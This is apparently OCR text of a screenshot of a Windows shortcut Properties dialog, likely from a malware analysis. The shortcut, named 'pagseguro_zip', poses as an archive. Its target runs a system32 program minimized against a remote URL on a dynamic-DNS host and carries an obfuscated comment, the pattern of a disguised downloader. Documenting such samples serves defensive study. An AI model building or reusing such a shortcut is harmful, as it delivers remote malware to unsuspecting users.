 pagseguro_zip Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
pagseguro_zip
Target type: Application
Target location: system32
Target: mat:"http://2869aIFLH.dy2-nobody.com:25069/0
Start in:
Shortcut key: None
Run: Minimized
Comment: xruf466irlk940dWOYFJibmzvmiuudf786iqlk349hE(
Open File Location Change Icon... Advanced...
OK Cancel Apply